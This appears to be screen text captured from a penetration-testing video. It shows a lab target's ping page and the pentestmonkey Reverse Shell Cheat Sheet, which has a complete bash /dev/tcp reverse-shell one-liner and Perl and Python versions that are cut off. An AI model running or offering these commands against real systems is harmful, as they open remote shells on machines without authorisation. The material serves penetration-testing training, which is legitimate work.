 1
2
3
4
7:08
10.1.1.130/index.php
10.1.1.130/pingit.php
10.1.1.130/pingit.php
reverse shell cheat sheet
Reverse Shell Cheat Sheet | p
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
pentestmonkey
Taking the monkey work out of pentesting
Site News
Blog
Tools
Yaptest
Cheat Sheets
Contact
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
Reverse Shell Cheat Sheet
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_i
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234)
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn’t work, try
4, 5, 6…